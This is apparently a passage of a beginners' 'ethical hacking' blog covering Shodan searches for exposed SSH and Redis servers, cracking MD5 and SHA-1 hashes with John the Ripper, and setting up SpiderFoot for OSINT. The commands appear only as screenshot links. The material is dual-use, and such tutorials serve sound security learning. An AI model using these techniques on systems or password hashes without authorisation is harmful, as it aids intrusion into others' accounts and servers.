
Let’s search for SSH servers running on ports 22 and 3333.


Sometimes, administrators just change the operating port of a server to prevent hacking attacks. We can even search for them. For example, let’s search for SSH servers running on ports other than 22 and 3333.


Let’s search for Redis servers.


In fact, you can search for anything connected to the internet using Shodan. Seeing the use of this tool for pen testers, the makers of Kali Linux have included Shodan-cli, a command line version in their repository.

Before using the command line version of Shodan, you need to add the API key of Shodan. It can be added as shown below.


This key can be seen in the Account section of Shodan. Once the API key is entered, you can use Shodan-cli.  This API key can also be used with tools like SpiderFoot used for OSINT. Note that the features are dependent on the types of account you have at Shodan. Free account has limited features. Let’s see how many open SSH and Filezilla servers are exposed to the internet.

After seeing all this, you may wonder how Shodan works or is it legal to use it. Shodan works by using a technique called banner grabbing. It captures banners of all the devices connected to the internet and then stores them in its database. Although it is legal to use Shodan for querying, it is not to do anything on the exposed servers without their permission. It is used by pen testers to see what devices are exposed and what information they are leaking to the internet.

Posted on

John password cracker: Beginners guide

Hello, aspiring ethical hackers. In one of our previous blogposts, you learnt about password cracking and different types of password cracking techniques. In this blogpost, you will learn about a password cracking tool called John password cracker. Originally, called John the Ripper, John password cracker is a cross-platform software and a very popular password cracker.

In one of our previous blogposts, you learnt in detail about encryption. Hashing is a method of encryption in which a plain string of text is converted into an encrypted hash. This is a one-way function and hashes cannot easily be converted back to plain string. This technique is often used for storing passwords.


Being one of the most popular password hash cracking tools, John is installed by default in Kali Linux and I will be using the same for this tutorial. To demonstrate the power of John, first we need to create a hash. This can be done using online services like md5encrypt. I copy the generated MD5 hash to a text file named hash.txt as shown below.


Then all we have to do is submit this file to John as shown below.



Then John begins to crack the hash in the file. In most of the real-world cases, this will consume lot of time. So, it is good to specify the format of the hash using the ‘–format’ option as shown below. The format of the hash can be identified using hash identification.


As you can see in the above image, John successfully cracked the password hash. Let’s add a SHA-1 hash now to the same file and try cracking it.


The list of all the hash formats John can crack are many. John can crack a number of password hashes at once. However, they should all be of same format. Let’s add another MD5 hash to the hash.txt file.



Once a hash is cracked by John, it can be viewed using the ‘–show’ option. For example, all the hashes in file “hash.txt” can be viewed as shown below.

Single mode


As already mentioned at the beginning of this article, John can use different techniques to crack password hashes. One of them is single mode. People in some cases use the username as a password (or a variation of username as password). Single mode is mostly useful in these cases. When single mode is specified, it tries all the variations of the username to crack the hash. Let’s try it out. I add a password hash along with the username to the file hash.txt.

Then, specifying single mode does this.

Wordlist mode or Dictionary mode


John can also use dictionary mode to crack the hash. I add a new hash to the file hash.txt.

Then all we need to do is specify a wordlist as shown below.


Incremental mode

If all those options fail, John still has incremental mode in which the combination of all the techniques are used. But this may take lot of time and resources.

But password cracking is all about patience. Learn how to crack hashes with hashcat.

Posted on

Beginners guide to SpiderFoot

Hello, aspiring ethical hackers. In one of our previous blogposts, you learnt in detail about what is OSINT, types of OSINT etc. In this blogpost, you will learn about a tool named SpiderFoot. SpiderFoot is an open-source intelligence (OSINT) automation tool.

Spiderfoot is a python script and can be run on any machine with Python installed. Using spiderfoot, we can gather information from almost any open source data source available. For this tutorial, we will be using Kali Linux as spiderfoot is installed by default on it. Spiderfoot has an embedded web server and hence has a web-based interface.



To start spiderfoot on Kali, all you have to do is use the “-l” option and then specify a IP address and port on which you want the web server to listen on.  The “-l” option stands for listen. Here we have configured spiderfoot to listen on the port 5500 of localhost.


Now, browse to the above highlighted URL using your favorite browser. You should see this.

Since we have not yet performed any scans yet. There is no scan history. To start a new scan, click on “New scan”.



Spiderfoot can gather information from domain name, IPV4 or IPV6 address, host names, sub-domains, subnet, Bitcoin address, E-mail address, phone number, human names, usernames and networks. Let’s start our search with a domain name first.

After entering the name of the scan and the scan target scroll down a bit.


